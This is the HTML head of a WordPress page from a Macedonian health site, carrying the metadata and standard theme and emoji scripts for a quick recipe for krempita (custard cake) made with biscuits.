

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/
body_size: 29773
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>КРЕМПИТА СО БИСКВИТИ готова е за 10 минути, навистина брза и вкусна - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="КРЕМПИТА СО БИСКВИТИ готова е за 10 минути, навистина брза и вкусна - НМД" />
	<meta property="og:description" content="Многу брзо се приготвува, кога ќе излади е вистински освежителен кремаст колач. Потребни состојки: 500 г бисквити. За фил: 1 литар млеко, 4 јајца, 250 г путер / маргарин, 16 лажици шеќер, 3 лажици брашно, 3 лажици гриз, 2 лажици густин и 2 кесички шлаг Постапка: од литар млеко одвојте една шолја, а остатокот ставете го на оган да се вари со 250 г [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2019-03-11T09:05:42+00:00" />
	<meta property="article:modified_time" content="2021-03-11T17:08:26+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2019/03/IMG_0284.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="429" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="НМД" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/","url":"https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/","name":"КРЕМПИТА СО БИСКВИТИ готова е за 10 минути, навистина брза и вкусна - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/#primaryimage"},"image":{"@id":"https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2019/03/IMG_0284.jpg","datePublished":"2019-03-11T09:05:42+00:00","dateModified":"2021-03-11T17:08:26+00:00","author":{"@id":"https://nmd.mk/#/schema/person/b6b041fdb8b446a8c6d28fde26fb0604"},"breadcrumb":{"@id":"https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2019/03/IMG_0284.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2019/03/IMG_0284.jpg","width":640,"height":429},{"@type":"BreadcrumbList","@id":"https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"КРЕМПИТА СО БИСКВИТИ готова е за 10 минути, навистина брза и вкусна"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/b6b041fdb8b446a8c6d28fde26fb0604","name":"НМД","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e4ab841c78be4f3160dcf4a19cb8ae6163380c248de47b2ed389623ba039ed0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e4ab841c78be4f3160dcf4a19cb8ae6163380c248de47b2ed389623ba039ed0?s=96&d=mm&r=g","caption":"НМД"},"url":"https://nmd.mk/author/petar-poposki/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; КРЕМПИТА СО БИСКВИТИ  готова е за 10 минути, навистина брза и вкусна Comments Feed" href="https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nmd.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/15138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://nmd.mk/?p=15138' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fkrempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fkrempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna%2F&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
